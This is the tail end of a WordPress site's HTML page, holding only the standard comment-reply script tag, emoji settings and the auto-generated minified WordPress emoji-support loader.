<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>